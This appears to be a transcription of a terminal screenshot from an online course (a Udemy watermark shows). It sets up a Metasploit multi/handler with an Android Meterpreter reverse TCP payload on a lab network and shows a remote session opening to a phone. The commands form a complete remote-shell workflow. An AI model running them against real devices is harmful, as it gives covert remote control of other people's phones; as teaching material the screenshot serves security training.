 1 2 3 4 12:05
root@kali: ~
~/Desktop/Metasploit-Access Android - Mousepad
File Actions Edit View Help
o_o \ M S F | \
\ _____ | *
||| WW|||
||| |||
=[ metasploit v6.3.4-dev ]
+ -- --=[ 2294 exploits - 1201 auxiliary - 409 post ]
+ -- --=[ 968 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: Use the resource command to run
commands from a file
Metasploit Documentation: https://docs.metasploit.com/
KALI
msf6 > use multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set PAYLOAD android/meterpreter/reverse_tcp
PAYLOAD ⇒ android/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.0.109
LHOST ⇒ 192.168.0.109
msf6 exploit(multi/handler) > set LPORT 4444
LPORT ⇒ 4444
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.0.109:4444
[*] Sending stage (78189 bytes) to 192.168.0.105
[*] Meterpreter session 1 opened (192.168.0.109:4444 → 192.168.0.105:44358) at 2023-10-01 12:05:01 +0530
meterpreter >
udemy